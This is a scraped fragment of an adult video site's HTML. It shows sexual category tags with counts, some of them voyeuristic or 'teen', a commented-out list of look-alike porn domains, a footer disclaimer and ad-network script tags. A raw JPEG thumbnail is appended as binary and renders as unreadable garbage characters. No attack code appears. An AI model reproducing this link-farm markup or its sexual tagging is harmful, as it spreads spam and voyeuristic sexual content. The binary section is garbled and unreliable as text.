                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/160/Rimjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Rimjob <span>1028</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/82/Rough/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Rough <span>1595</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/83/Russian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Russian <span>1229</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/145/Secretary/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Secretary <span>1265</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/235/Shaved/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Shaved <span>1887</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/182/Shower/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Shower <span>1079</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/85/Small Tits/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Small Tits <span>2105</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/87/Softcore/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Softcore <span>1249</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/88/Solo/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Solo <span>1272</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/89/Spanked/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Spanked <span>1079</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/90/Squirt/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Squirt <span>1247</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/91/Stockings/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Stockings <span>2120</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/92/Strap-on/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Strap-on <span>1054</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/93/Swingers/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Swingers <span>1047</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/202/Tattoo/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Tattoo <span>2168</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/175/Teacher/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Teacher <span>1091</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/94/Teen/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Teen <span>14514</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/10813444/Thai/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Thai <span>1054</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/95/Threesome/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Threesome <span>3646</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/247/Titty Fuck/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Titty Fuck <span>506</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/102/Upskirt/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Upskirt <span>1112</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/260/VR/popular/1/" target="_self">
                                    <i class="la la-tag"></i> VR <span>1007</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/98/Voyeur/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Voyeur <span>2861</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/99/Webcam/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Webcam <span>1164</span>
                                </a>
                            </div>
                        </li>
                      
                                                
                        <li>
                            <div>
                                <a href="/en/category/220/Wife/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Wife <span>2254</span>
                                </a>
                            </div>
                        </li>
                           
                    </ul>
                    
                </div>
                
                <h2>Similar Sites</h2>
                
                <div class="traders-row">
                    
                    <ul>
<!-- <!-- <li><div><a href="http://xnxxtv.pro/" data-ct="12480029"><i class="la la-check"></i> xnxxtv.pro</a></div></li><li><div><a href="https://4kfreepornvideos.com/" data-ct="44759619"><i class="la la-check"></i> 4kfreepornvideos.com</a></div></li><li><div><a href="https://sexxxx.icu/" data-ct="263534520"><i class="la la-check"></i> sex xxx</a></div></li><li><div><a href="https://4kxxxporn.com/" data-ct="288100777"><i class="la la-check"></i> 4kxxxporn.com</a></div></li><li><div><a href="http://brazers.pro/" data-ct="302338424"><i class="la la-check"></i> brazers.pro</a></div></li><li><div><a href="https://freexxxvideos.icu/" data-ct="307481470"><i class="la la-check"></i> free xxx videos</a></div></li><li><div><a href="http://porndig.su/" data-ct="352145768"><i class="la la-check"></i> porndig.su</a></div></li><li><div><a href="http://ixxx.su/" data-ct="364166901"><i class="la la-check"></i> ixxx.su</a></div></li><li><div><a href="http://xhamsterdesi.pro/" data-ct="560143546"><i class="la la-check"></i> xhamsterdesi.pro</a></div></li><li><div><a href="http://homexxxcollection.com/" data-ct="584182640"><i class="la la-check"></i> homexxxcollection.com</a></div></li><li><div><a href="https://hamsterporn.name/" data-ct="615584623"><i class="la la-check"></i> hamsterporn</a></div></li><li><div><a href="http://hd-porn.mobi/" data-ct="685215190"><i class="la la-check"></i> hd-porn.mobi</a></div></li><li><div><a href="https://hqporn.name/" data-ct="703383202"><i class="la la-check"></i> hqporn.name</a></div></li><li><div><a href="https://freepornmovie.org/" data-ct="765649188"><i class="la la-check"></i> free porn movie</a></div></li><li><div><a href="https://pornsex2022.com/" data-ct="767194541"><i class="la la-check"></i> pornsex2022.com</a></div></li><li><div><a href="https://moviesxxx.org/" data-ct="802089784"><i class="la la-check"></i> movies xxx</a></div></li><li><div><a href="https://pornxnxx.name/" data-ct="828171349"><i class="la la-check"></i> pornxnxx.name</a></div></li><li><div><a href="http://hotsextube.org/" data-ct="882395686"><i class="la la-check"></i> hotsextube.org</a></div></li><li><div><a href="http://4kporn.pro/" data-ct="972704471"><i class="la la-check"></i> 4kporn.pro</a></div></li><li><div><a href="http://freesexmovie.org/" data-ct="1008061653"><i class="la la-check"></i> FreeSexMovie</a></div></li><li><div><a href="https://xnxxporn.name/" data-ct="1047055922"><i class="la la-check"></i> xnxxporn.name</a></div></li><li><div><a href="http://xvidoes.pro/" data-ct="1073578273"><i class="la la-check"></i> xvidoes.pro</a></div></li><li><div><a href="https://freepornmovies.name/" data-ct="1098281581"><i class="la la-check"></i> freepornmovies.name</a></div></li><li><div><a href="http://video-xnxx.com/" data-ct="1107318848"><i class="la la-check"></i> video-xnxx.com</a></div></li><li><div><a href="https://tubeporn.name/" data-ct="1196533804"><i class="la la-check"></i> tubeporn</a></div></li><li><div><a href="https://pornhup.name/" data-ct="1296323530"><i class="la la-check"></i> pornhup</a></div></li><li><div><a href="https://lupoporn.net/" data-ct="1349193248"><i class="la la-check"></i> lupoporn.net</a></div></li><li><div><a href="http://goldporn.org/" data-ct="1385719461"><i class="la la-check"></i> GoldPorn</a></div></li><li><div><a href="https://pornmovie.name/" data-ct="1392089534"><i class="la la-check"></i> pornmovie</a></div></li><li><div><a href="http://wwwporn.pro/" data-ct="1503123963"><i class="la la-check"></i> wwwporn.pro</a></div></li><li><div><a href="https://porntubes.name/" data-ct="1517440848"><i class="la la-check"></i> porntubes</a></div></li><li><div><a href="https://sexporn.name/" data-ct="1575716072"><i class="la la-check"></i> sexporn</a></div></li><li><div><a href="http://brazzerssexvideos.com/" data-ct="1617830270"><i class="la la-check"></i> brazzerssexvideos.com</a></div></li><li><div><a href="http://pornoxxx.icu/" data-ct="1801828218"><i class="la la-check"></i> porno xxx</a></div></li><li><div><a href="http://4kporn.name/" data-ct="1808046176"><i class="la la-check"></i> 4kporn</a></div></li><li><div><a href="http://wwwxhamster.pro/" data-ct="1815651375"><i class="la la-check"></i> wwwxhamster.pro</a></div></li><li><div><a href="http://wankoz.pro/" data-ct="1846500327"><i class="la la-check"></i> wankoz.pro</a></div></li><li><div><a href="http://xxxgonzo.org/" data-ct="1859017689"><i class="la la-check"></i> XXXGonzo.org</a></div></li><li><div><a href="http://xxnxtv.mobi/" data-ct="1931734974"><i class="la la-check"></i> xxnxtv.mobi</a></div></li><li><div><a href="http://redtubexxx.pro/" data-ct="1937454411"><i class="la la-check"></i> redtubexxx.pro</a></div></li><li><div><a href="http://pornicom.info" data-ct="1965742479"><i class="la la-check"></i> /pornicom.info</a></div></li><li><div><a href="http://x-tube.su/" data-ct="1970114014"><i class="la la-check"></i> x-tube.su</a></div></li><li><div><a href="https://fullpornmovies.org/" data-ct="1979833001"><i class="la la-check"></i> full porn movies</a></div></li><li><div><a href="https://freepornvideo.name/" data-ct="2067190397"><i class="la la-check"></i> freepornvideo</a></div></li><li><div><a href="http://wwwxnxx.org/" data-ct="2074076353"><i class="la la-check"></i> wwwxnxx.org</a></div></li><li><div><a href="https://freeonlineporn.org/" data-ct="2168301853"><i class="la la-check"></i> freeo nline porn</a></div></li><li><div><a href="http://wwwxvideos.org/" data-ct="2172408447"><i class="la la-check"></i> wwwxvideos.org</a></div></li><li><div><a href="https://pornhd.name/" data-ct="2228722313"><i class="la la-check"></i> pornhd.name</a></div></li><li><div><a href="https://germanporn.name/" data-ct="2235867101"><i class="la la-check"></i> germanporn.name</a></div></li><li><div><a href="http://pornhube.pro/" data-ct="2265378808"><i class="la la-check"></i> pornhube.pro</a></div></li><li><div><a href="http://hamsterporn.org/" data-ct="2317515531"><i class="la la-check"></i> hamsterporn.org</a></div></li><li><div><a href="http://xvideos-sex.com/" data-ct="2477440838"><i class="la la-check"></i> xvideos-sex.com</a></div></li><li><div><a href="https://freeporn2022.com/" data-ct="2494225264"><i class="la la-check"></i> freeporn2022</a></div></li><li><div><a href="https://freepornsites.name/" data-ct="2511399666"><i class="la la-check"></i> freepornsites</a></div></li><li><div><a href="https://porntube2022.com/" data-ct="2539843651"><i class="la la-check"></i> porntube2022.com</a></div></li><li><div><a href="https://momporn.name/" data-ct="2615846946"><i class="la la-check"></i> momporn.name</a></div></li><li><div><a href="http://amateur-sex-tube.net/" data-ct="2754694785"><i class="la la-check"></i> amateur-sex-tube.net</a></div></li><li><div><a href="https://pornvideo.name/" data-ct="2785600879"><i class="la la-check"></i> pornvideo</a></div></li><li><div><a href="http://amateur-housewifes.com/" data-ct="2793048187"><i class="la la-check"></i> amateur-housewifes.com</a></div></li><li><div><a href="http://hqporner.su/" data-ct="2922422939"><i class="la la-check"></i> hqporner.su</a></div></li><li><div><a href="http://spyvids.net/" data-ct="2991466394"><i class="la la-check"></i> spyvids.net</a></div></li><li><div><a href="https://pornvideos2022.com/" data-ct="2994956924"><i class="la la-check"></i> pornvideos2022</a></div></li><li><div><a href="http://katestube.pro/" data-ct="3005149991"><i class="la la-check"></i> katestube.pro</a></div></li><li><div><a href="https://pornvids.cc/" data-ct="3015631656"><i class="la la-check"></i> porn vids</a></div></li><li><div><a href="https://4kyespornplease.com/" data-ct="3121928241"><i class="la la-check"></i> 4kyespornplease.com</a></div></li><li><div><a href="http://extremeporn.pro/" data-ct="3142595150"><i class="la la-check"></i> extremeporn.pro</a></div></li><li><div><a href="http://hclips.pro/" data-ct="3161877871"><i class="la la-check"></i> hclips.pro</a></div></li><li><div><a href="https://pornsite.name/" data-ct="3240364192"><i class="la la-check"></i> pornsite</a></div></li><li><div><a href="https://milfporn.name/" data-ct="3297784934"><i class="la la-check"></i> milfporn</a></div></li><li><div><a href="http://tube8.su/" data-ct="3300392385"><i class="la la-check"></i> tube8.su</a></div></li><li><div><a href="http://pornhamster.net/" data-ct="3313938784"><i class="la la-check"></i> PornHamster.net</a></div></li><li><div><a href="https://pornmovies2022.com/" data-ct="3338126157"><i class="la la-check"></i> pornmovies2022.com</a></div></li><li><div><a href="https://pornfree.name/" data-ct="3339433369"><i class="la la-check"></i> pornfree</a></div></li><li><div><a href="https://videoporn.name/" data-ct="3518795239"><i class="la la-check"></i> videoporn.name</a></div></li><li><div><a href="https://freeadultporn.net/" data-ct="3522141517"><i class="la la-check"></i> free adult porn</a></div></li><li><div><a href="http://videos-xxx.mobi/" data-ct="3531183659"><i class="la la-check"></i> videos-xxx.mobi</a></div></li><li><div><a href="https://pornmd.name/" data-ct="3606033710"><i class="la la-check"></i> pornmd</a></div></li><li><div><a href="http://wwwpornhub.pro/" data-ct="3639233292"><i class="la la-check"></i> wwwpornhub.pro</a></div></li><li><div><a href="https://hotporn.name/" data-ct="3639768336"><i class="la la-check"></i> hotporn.name</a></div></li><li><div><a href="http://sex-tube.mobi/" data-ct="3699726961"><i class="la la-check"></i> sex-tube.mobi</a></div></li><li><div><a href="https://pornxxx2022.com/" data-ct="3704354993"><i class="la la-check"></i> pornxxx2022.com</a></div></li><li><div><a href="https://porn2023.com/" data-ct="3775690925"><i class="la la-check"></i> porn2023.com</a></div></li><li><div><a href="http://hdzog.info/" data-ct="3784707522"><i class="la la-check"></i> hdzog.info</a></div></li><li><div><a href="https://freexxxmovies.icu/" data-ct="3869423535"><i class="la la-check"></i> free xxx movies</a></div></li><li><div><a href="http://zuzazu.com/" data-ct="3893737301"><i class="la la-check"></i> zuzazu.com</a></div></li><li><div><a href="https://hdporn.name/" data-ct="3899362318"><i class="la la-check"></i> hdporn.name</a></div></li><li><div><a href="http://you-jizz.pro/" data-ct="4026695856"><i class="la la-check"></i> you-jizz.pro</a></div></li><li><div><a href="http://bellesa.icu/" data-ct="4040966592"><i class="la la-check"></i> bellesa.icu</a></div></li><li><div><a href="http://alohatube.su/" data-ct="4086739369"><i class="la la-check"></i> alohatube.su</a></div></li><li><div><a href="https://bestporn.name/" data-ct="4173319434"><i class="la la-check"></i> bestporn</a></div></li> --> -->                             
                        
                    </ul>
                    
                </div>  
                
            </div>
            
            <div class="footer-row">
                
                <div class="wrapper-row">
                    
                    <p>2021 &copy; <span>pornhube.name	</span>. All models were 18 years of age or older at the time of depiction. PornHube has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site. </p>
                    
                    
                    <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                    </ul>
                        
                </div>
                
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top">
		    <i class="la la-chevron-up"></i>
		    <span>Go Top</span>
	    </div>
	    

    
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234634",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6a5b7011c48644e6939ed3727887e872","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <link href="/font/css/line-awesome.min.css" rel="stylesheet">
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Oswald:wght@300&display=swap" rel="stylesheet">
</html>




--- FILE ---
content_type: text/plain
request_url: https://pornhube.name/thumbs/49/2705852733011803049_0.v1546510321
body_size: 9719
content:
���� JFIF      �� C 


�� C		��  � �" ��                	�� E     !A1Qa"2q��#R���Bb�$3r�	4Cs�%c�������              �� 6 	      !1AQ"a�#234Bq���R�CS����   ? �%J�iCy�#����8��.D�_�_ZV���ѓ�ʕ��Cʿ�э߈�Q��d��RT�f����	*Q��у��2j��b�@�֚�f��I\M=hyL�[.� ��O%n)� ���ԂOL6r�T����<"�^x�Ý?+է�;/�;S'��ģ"��?�l��9~�{�wh ��RR��{� �|��x�#�b H��ʺ����F��i��	��a��c�>)=A�j��x�3ْ[3�+�W�5��w�H⾇�z-7bV��㶬���y�P!C>8�]�OXk(�$���)P���C��} qGrU����iTb�D��F���(�RU�G`
ϼM��#�����>t�,�گ�ha_��$�=���XW��蕸��'4���t������~#H�uD<J�?e!��_�OWݹ-�����ʿ��L��x��I���qm�����}��K�y�0�>�<jC�qۆ�I�����Gm��).��;�Q�^oٸ��h�.6��JeD�.KeM7ϙ;�):��^���H���O$s"u�C�-UhS�,ԩ�"T��b[;Ǧ��y]&��
��k�+������ �t��`�Hm�|�梫_��A�W~$ژ {B^?"��Һ[��-G7����� 
q[?����j��{7� �C�Ҿ�3����3M⌨U�V-<��r�n�(+u!
�J5R���4	�#�5�]�t�P\}�q�$d������x�6�!s]}��S�'��$�dײ�˕�p`�������pZJ��ЀL羼���c�,�ԋ�;2�!���u\Ԧ��@� �ac�P���,m{��8--~���tU̖�(G�'�f�?}o��2�Z��hܝņ[rR��Hڟ�5���N[4c�ӆ:H
u�[�����p�6{##�J��iO��VՄ�#$���VF�y��f���ݬ�=�Ӂ�*��N�x�˺Ž[�ۛ\f���ڶ-*B�����'#�je���Q��v;�[u�]�<"��D��ꕵD$w`m�=3���k4���o>L��J��F�Ҫ"3@��H�Ħc�U)⌫) Q�@�N�P'4� �Ҩ�:*r�hn�t@�t��Mc\��m�!����J���;O���R��v���X(��?�D�pH�x������9� 2+���p�����x���h������C��F��*�!½KtӬ������$�y�޵�v��PVOvryr�]��]���	*T��&FJTA�y�?�UN�ԛ��63�1��q�v�Ώ
����L���W:�fz�2�b���d�|G}4�L��}�T{^y��g�<X��9�6{f�Byz�GP�^	J�H>[�G�)��IU#%�й6CIJ^i�T}жԜ�2+�ԜO�����qG���,��zQ;k�#�}{���V�%#rMn�q�����s��{fFRq��i�[��GA�|�n�K��u\d�#4t�*�D+;��FUI�)�c� ��:�=$��k��E�l7��'k�F��X$�s�<~&�����^q,��J�����w�O ���ǿI^���Һa>��'��6��
dw��Y���5���R�S'�Fn�\WT�6]?z��#��+�஭���a.D���h�
DI((I��s�9^\�7�q[���FjW�u�]�Xj��e�ڑ�գ��@*RϺ{�	�P3^})$���c�4��{���"�mb��6��a���s�9��uO��id]�H��"Č�i(F6!  ����8Ua�E8�C
O~kGk�F�5������w>�7��@;|�g5��E�..EQ�4��kX��i!8Ԋ�xff�)Q���B��:l��4"�`�9���i'ә���g8�WJJ=����
A��΁V))_�'~(�]} �)%d�����%Nm�D������i"���(���-}�a\�, .�H�I�9����s�Q�xQ�E�s�+9�0�m���8��s�қ9�h���HW� p8|+O�5��B�ݻ�&&6���Ku]���G�|N:�v�Xx��x��'孈vf�8G4�� �VGS��MG�������6������x�Ǜ�B��U�M��W��<��9t@�<�9�)H���u7�.K�KJC񗰨w(tP�#�XB�RJB�FF2<~��u;��m(ګr(E����^�z*�n����V���>�w��O�i>x�GL⠾�9_��ժu=�q-p�L��J{��J: x�.��6è�&J;<��ߚ������r�B�b������}�����=J�%��P�F@�h�V�+J�E&�oy�j_
8�+�o�3P�u.� �U�/�f[X=�(Q*4Y�w}v��#r�]� M�w��Y- � 
�y|���֤({I$�h���N����gJ�j.�=(���M�@�8F��Z<P�p{�{�HR������7cΒN�J�:	VI�!eY�Ƃלr����m�k#�Ҋ��b� ;��)��'����p�f��M�d�Q��H ��󤧖h,��V�J��˹�@s�Y��N��SL��֏vh�9�h�8�G-���i�ofo/7�\�9�~�~Ur_�$t$
��nF�XX)q�N!@�!dJ��[�0�W��ݲ�\/j[��-V�/���YJ�p3��f��a��"�{���-a>����nJV��I���S�1�k��&�l��eh9�������P�d�����U��e(�3*�SP�=q��jH	�ޡ�}ks+I1ka��
v��?
��A��0G�X�V6lP���
�BrO�M����n���gmYt��˱�x�ڥCR�>yd��4��7�A�803Uw�˴�Smڊ)R#-�W���/��Eixc� ����#�\�)'��vt�Q�5��&�1p�P�-S&G���]�9�V?���|�q���]G�����ּv�ji6�A}����V���`�|�unZu��)��T�I�2�� *�N����=��Fҥ[�o(�s+�(��
�u+z�4{1Y��)������G�ʈ9�DN(�yQ%X�!@b�
By�D�g4D,#usM�gʑ�)��F�JU�F=�DB��,(��wї1ҀC�� *m.m�_iM���Ձ�0v��R�*y�Q�(RU�u&�H�Ҍ󢘸�~5NZ�^�E�$��N?�\Յ��*���8�|q)�.��� �j�W���г��}!�2�����i:D��R
����|��򪭣����_J����+�=@��k�hPJ����G~���T3��G8m�ś�D;���,��o�>U����k�|pj.+(��?L�䫦�!oZu�?g��:���eH>5qt����˓!;�@(\�י	��T� �x��@\�͞�][�{KqJ��(굫����*4�3��Zu)�iUY�.޸����n�i�s�嵵O6�݃��X���Ȫ?q�z�g��6+�~Վ�O�H��^��mZL"�&�3��}G��{�d�;����_�L�!��jcG�}��;ǑȨК��%N-�и*,uu�#�6��}ex�(���2>�px9{E��DQ�d ��뚊��mO�&,v"��o�&+�V
�p��D  P���V��T���;i����K�AB��'�� �ʴ��j��eVR�߽���������b=�����s85#�.�u��Jd����6z�*7Q)$�+i�]�U,I�=�콒�R�BI����ΐFi5rP�+�);��qF)���P�qB����AVi9�|��

Ȥn��)�A��<V�?Z����ۻK�D��y}<�: 6�8�#5���n�����Dtl�����8Ѧ#{�ɦO��6,���@+��E�x� bd}�Ir�P?3Zy��I#���|]�T:���Jh��5��ѕ���1�Ί��<胟*8L��-��8B=� 9���c����}N�D��ܕ�<�V���RV���v��r��[���( ~���/�}����!m!���Y�rx�z�?S�u�K7��I
n���0�i� ����7��:��*b�;:aH��nC�%D�1�۞�
�^�z��;�&kKDy0,��6����Cm��j��o��YqܩD���|MA�5%ݓ� �z�.�#=�HJr�T���K�˩i�vg���5�4�H��ԅ$���%]�?���&���6�ST�����d��o3�m�7)^��P&I@�ˊπ�\���Y�\�~B[FI�V����.���"lX���F[I_�J��ʫd������c��{e�n�嚉���L�Ρ����q�Hhsy {�jO_�]B�r�Sش������>�F�0|q��R�G�ҕ��y �%[q��Ɠ^ZJ��o�֞���%�	��|Zq�P�F��*U��%�MM[ȏO��
��2~�I��u�:�vrPwUa�c�aq�EO�W�CW%$.�w��G��|:�MWQs�n�=�Ȼ����.�[�ߙ���v��.����J�����Nn]��&���U�� N��K��Z\i�S/4�r���+\�`�}yV�=YL��t���,|�=���7.I�  @��jezC�@=������A�Gf����<�i/KT�٩)��!8��"�>��,J􈸯>�m���u)g�V�Gu<��K�+ ��� �>AX�v+�W4�k	>�b���vRx��^�볩�F�S�
�L�w�����[����L֞0m�җ�N
���z�m0$��Ƕ�4P�'&�Z]��ͮEʺ?%;�uח��'���(s'���0�e(����ǡ8��>TxA�hy�76���!x+آO�4�T�����Y$��H�vI���z�Є�Vw��\V��k��f����+	�I�D�PrM2� ��������µ���z��m��楩UaH*�𦄍��9|i����d�/�Z��M)�?��֥�'�IY�u}>IPO�+�(��
B�q�jp�1K)p6F~��7���KR�2i`%IS�dw������1��my�S��I/]����4�ħ$�[N=��vC�kM��E\� f�:���B(�E�y�^�/�}:���c�����g �mI$}U\G�O:� 	S�`�"> x
o_]���Rg�ܳ%��z��������y����|���N�U?B��1�'U��^xl��:ވ\@%���\͞�m��o�9����Ël�	n�*K�tr=�=j�qW��[�=8�$�_�Yy[T������z`	�H�=��������N7�\j"\�[�HQ�W�7 u4�BgH�9��[HqC�Wkc�rTi�[7	2��BN~C�q��$�Q<6��kú�Q�� ��?�x��=+�H����C�k���	m�~�R<��W;�$��[\��v|���K��� �O�6����kp���Ї����	)� Rw�\i�]�E7����1��	Q��l�(�R;O)d�
#����t�c�Ź��[�aC����f��m�O>c�̴�n�@3Z��h]��s���Fz}l��Q;��E/�Z*,(�Ҷ��3c+ih�C�xc^ƫ�aI*�� r�瀜u�W�����3p^&GZwl8�h��:����:n6�]�I�M��Hu�+�+Gh�쎈ZwtR�A��;y+Zߣ-�[JWpw��n�]�_h4Xe uBBU��7�q�����m�JY��6��ӊR-KZ~� {��փs�5h[���ʲ�Z�����3i\eeŠ
�E�rA����90��S�%���8�
s�ΞL6��9�w�#5��>�����kCh``���i� �Ą� +!��i[R�s��i,� 6��i����Ih@[���,���FUe���{���`� Ő|1E#)qj�ԓM�9!!9�kd����RR���M<��ԏG,Y5m����	'�kb����L&3���k1Q
����Ҹ�;&2]��:۬��JQI�@�N借N8�XH(�iu< b��e���crS��`u\���X�;\�{,u�9�����	cRX�A�;��2M�{�ؿ�` R�pC�=��y|Y��:�Ѓ��c_�4i���_�\5*szI>U:�^��Ki*XI9�B:�!wu�{��t�
�O�n)ǝV_�*�/t��B�Q�gu�j}6�	�D�g -\��J���|2}.ܣ*�=��2�%��ރ��q�jா�)�k�1�}�cd]Z���$ǐ����$�A�A��UƢK�i;f�9E��6�N�r2�Bm.)~�Ht�P�h��4Μ��؀ܫ���셕-�xs�'�
�^���pN�]��S�n��;%D�+���� .��dt�nO�q^f�K@J	屼���~^ѵ���(�>���b�KmR��� ����tBGD�Ͽ�t�m	*#��qL�p�S�KJ�#��6�r�dK�j���<��~�cB�*�oe�":�F�ݹ�c�w�p��}�J�U�~�v曽X.iKq�=��IJ�� cU����e$���ʿ�o	>����
��p\s���Rd�Hq��r�t�}@��K٠>�~h�8����@=BAY�݊��� ��4a�=��]'T���i^ԥJtc�eȖ������SJ��%�$�S� e)X dy�{vx�#+q�9"-��-!^Ӯ)dx�ө\r�G�V�a�%>� �SE645CnH^�����<i�bBɆ������yRd3a�9�%Rڞ�m�"*���ug��R{�������MxCjo�o�{�L��El^u�OfӈJ|�1L�m}�npwr�S�R5붺NR�c�Y�Y76��J��\eF�%'�u4ˣ
J�%>C9���Xv��y� ��dF�%�(*��Y��m&�g6�T�X�i�|���)D�
~u��Y��Хy���6�2$���9�Ujm���J��W.��Rc1��C�Ni�	Lt(��I9�Y^�����Rb��{iA'	��RKc�4�$�~�V��P�:�\F��n�u���fej�$���<r:�IQQ���[�:U��T��Ŷ�c69�zn��5����8�u�y8�p��2������I����OL�hS�ҕ8��TGJe!h$������TY!D����mL�r�9��h�ָ�w��_�ƫo�uѮ#V�)=�:p�U�HiI_$�b������im+^H����׵[��=�*��������O>uAV8��P���J�l�	�9(o��A�v��B�?����D;zhl)�*��)o��=ͦq�eCKh�Wn� ��\�w�)p��)F-�$�R}�����������U��R���N*�pj��ӻ)����n��2*u'�o���ޗ̥��}
IP�9�w��U�U�	$�|
���_���R�v�y$�rMV��E<��3�[�/{E�W�O$�ߥ�E�Q*��rI����N��i���P�iI�jr]q*�_*���5��	CJ	��.�9K`3[X�H��j<ReIY�ZBJ��� �kn��J��~�Ȅ�p��˕1�=��	K�qFH�6�~T�� �	`|�v?����T�v��Ԭ�����KF��`��5�[Kx9�暺��jk��&Yq�)�k'�)�O�֗v���κe黔f��;�9�B0|�0|�^	�E��[�.4ь���ޤ�{@u#��]���R+./�s��K�$����#�O�9>��[��W�(�q#�i�o����^*K�b�0�8b�؟<�iC̢����ZW|S&q��e
RJӞ��[qX�;T�>uԣC))Y���i�)φ{N� *}:5L�M��9�W�Ǐ��T�g=H��WO��|��%�'��O�f���yK�WW'�wx�5"E�#<�~S�4���mjVh�Yq�|��%�^q���ӊǉKeD��ե�$X]�^�)?�/�9����߀�/�T��'��k� a#�����;5�%Q>Y\�*޵%���D'�=�5���Ҡ1[$� �8�����Ph���B���EJ�}�m�yy�(Y��<N)�IgDy�4Y��E��H8u)
 �@=��HT��J���"� Hqc4v�ʸS��Nnk�s_S�qn����hٵ}C�\���ȷ<��!M����T��m:IކǙ�Zk��,�o��j#(�Et��[F�6���x�+���"x�vм�$՜����c������ ��$�V.�1Ԣ<�u���z��T�=I��%�/D�ps	��8p�G�P��7
�'�C�*(OpW_�}N�i��'�M�����"�w���B��_�mx��:�{xO*�cKͶ���>�v��/�Xga���b{M1���/%��M�O�yy���ymD�nk�� j���\��#)�����F���kw��z^v�E�:�9�q%G����Uř��F��U����53O[Ԓ~�p�hUV6�P��QQ���^̷��&�,\o��F�HB�0�H�b�㡤Iϕj�ݎ�H*F|����ޥ$x�U�\L�.i�u�%I��:�jլYԡ=� �4�TLd�3�U������f��2�-v�XpF�Z�ZCq�k��B�ڀrTAR��qP�3Ӹ�qԷ��r���X}_´����;��+�[n��S�y�kw���_��э5�~>��W	��t�|��]D��qQ�&�v��Z@s�^B3�v7V�P�OYt5��-qd.]�E�t���	S��Kl$�!��X��>��T�R�9g8�Ʒ�y�mk<�уY�?ӻ*rN��Y��R��m�1�|�M~)�ښ����i�l6�,Yli�Hep�Ɣ��������J�Yo,��%8�I��.m���j��=ZC=��lK����VXz3}�@BK�$��	N���66Tr��^�ȏf���\
